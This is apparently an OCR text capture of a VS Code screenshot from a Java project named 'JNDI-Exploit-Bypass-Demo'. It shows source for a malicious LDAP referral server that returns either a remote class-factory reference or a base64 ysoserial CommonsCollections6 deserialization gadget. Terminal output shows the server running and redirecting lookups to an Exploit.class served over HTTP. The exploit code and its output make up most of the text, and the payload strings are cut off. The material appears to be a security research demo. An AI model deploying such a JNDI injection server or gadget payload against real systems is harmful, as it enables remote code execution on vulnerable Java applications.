 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
JNDI-Exploit-Bypass-Demo [SSH: aliyun-machine-ubuntu]
资源管理器
JNDI-EXPLOIT-BYPASS-DEMO [SSH: ALIYUN-MACHINE-UBUNTU]
HackerServer
src/main/java
META-INF
CodebaseServer.java
Exploit.java
HackerLDAPRefServer.java M
HackerRMIRefServer.java
HttpFileHandler.java
target
pom.xml 2
PoC
README.md
大纲
时间线
RUN CONFIGURATION
JAVA PROJECTS
MAVEN
12
2
1
Configure Java Runtime
HackerLDAPRefServer.java M
README.md
Configure Java Runtime
61 }
62
63 protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e)
64 throws LDAPException, MalformedURLException {
65 URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
66 System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
67 e.addAttribute("javaClassName", "foo");
68 String cbstring = this.codebase.toString();
69 int refPos = cbstring.indexOf('#');
70 if (refPos > 0) {
71 cbstring = cbstring.substring(0, refPos);
72 }
73 /** Payload1: Return Reference Factory **/
74 // e.addAttribute("javaCodeBase", cbstring);
75 // e.addAttribute("objectClass", "javaNamingReference");
76 // e.addAttribute("javaFactory", this.codebase.getRef());
77 /** Payload1 end **/
78
79 /** Payload2: Return Serialized Gadget **/
80 try {
81 // java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6
82 // '/Applications/Calculator.app/Contents/MacOS/Calculator'|base64
83 e.addAttribute("javaSerializedData", Base64.decode(
84 // "rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHI
85 // "rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHI
86 // "rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHI
87 "rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2
88 ));
89 } catch (ParseException e1) {
90 e1.printStackTrace();
91 }
92 /** Payload2 end **/
93
94 result.sendSearchEntry(e);
95 result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
问题 8 输出 调试控制台 终端 端口 1
java - HackerServer
[WARNING] Configuration options: 'appendAssemblyId' is set to false, and 'classifier' is missing.
Instead of attaching the assembly file: /home/joker/Tools/JNDI-Exploit-Bypass-Demo/HackerServer/target/HackerRMIRefServer-all.jar, it will become the file for main project artifact.
NOTE: If multiple descriptors or descriptor-formats are provided for this project, the value of this file will be non-deterministic!
[WARNING] Replacing pre-existing project main-artifact file: /home/joker/Tools/JNDI-Exploit-Bypass-Demo/HackerServer/target/hackerserver-1.0-SNAPSHOT.jar
with assembly file: /home/joker/Tools/JNDI-Exploit-Bypass-Demo/HackerServer/target/HackerRMIRefServer-all.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  3.747 s
[INFO] Finished at: 2024-05-26T10:33:23+08:00
[INFO] ------------------------------------------------------------------------
~/Tools/JNDI-Exploit-Bypass-Demo/HackerServer master !1 ?1 java -cp target/HackerRMIRefServer-all.jar HackerLDAPRefServer  0.0.0.0 8088 9966 ✓ 5s joker@aliubuntu 10:33:23 AM
HttpServerAddress: 0.0.0.0
HttpServerPort: 8088
LDAPServerPort: 9966
Starting HTTP server
Listening on 0.0.0.0:9966
Send LDAP reference result for dc=example,dc=com redirecting to http://0.0.0.0:8088/Exploit.class
Send LDAP reference result for dc=javasec,dc=eki,dc=xyz redirecting to http://0.0.0.0:8088/Exploit.class
new http request from /205.210.31.227:49977 /
Not Found
new http request from /14.216.171.18:34726 /stacks
Not Found
Send LDAP reference result for dc=example,dc=com redirecting to http://0.0.0.0:8088/Exploit.class
Send LDAP reference result for dc=example,dc=com redirecting to http://0.0.0.0:8088/Exploit.class
Send LDAP reference result for dc=example,dc=com redirecting to http://0.0.0.0:8088/Exploit.class
Send LDAP reference result for dc=example,dc=com redirecting to http://0.0.0.0:8088/Exploit.class
Send LDAP reference result for dc=example,dc=com redirecting to http://0.0.0.0:8088/Exploit.class
Send LDAP reference result for dc=example,dc=com redirecting to http://0.0.0.0:8088/Exploit.class
由于 设置 中的冲突，无法同步。请解决它们以继续。
替换远程 替换本地 显示冲突
SSH: aliyun-machine-ubuntu master* 4 0 4 1 Java: Warning
行 87，列 3686 空格: 4 UTF-8 LF Java